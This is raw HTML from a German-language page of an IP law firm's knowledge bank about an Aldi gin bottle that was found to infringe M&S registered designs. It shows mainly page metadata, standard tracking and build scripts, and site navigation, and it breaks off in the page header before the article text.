

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle
body_size: 41454
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Aldi gin bottle infringes M&amp;S bottle design, says IPEC</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="﻿Marks &amp; Spencer (M&amp;S) has succeeded in a battle with Aldi over copycat gin bottles, successfully enforcing several UK registered designs against Aldi in…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle" property="og:url">
<meta content="Aldi gin bottle infringes M&amp;S bottle design, says IPEC" property="og:title">
<meta content="﻿Marks &amp; Spencer (M&amp;S) has succeeded in a battle with Aldi over copycat gin bottles, successfully enforcing several UK registered designs against Aldi in…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/Knowledge-bank-update-gin-bottles.jpg?mtime=1675959658" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Aldi gin bottle infringes M&amp;S bottle design, says IPEC">
<meta name="twitter:description" content="﻿Marks &amp; Spencer (M&amp;S) has succeeded in a battle with Aldi over copycat gin bottles, successfully enforcing several UK registered designs against Aldi in…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/Knowledge-bank-update-gin-bottles.jpg?mtime=1675959658">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/designs-aldi-marks-gin-bottle" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/designs-aldi-marks-gin-bottle" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="designs-aldi-marks-gin-bottle" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-qshjkg" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;f5b0d58fd68a2460228b79a431da352dfb6dbee8ce1ff1381b6f45b305f12c41component-qshjkg&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;326093376a18b81923517d88bfe3929e05a595810bc204c85ce31834d4789658192740&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/designs-aldi-marks-gin-bottle" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
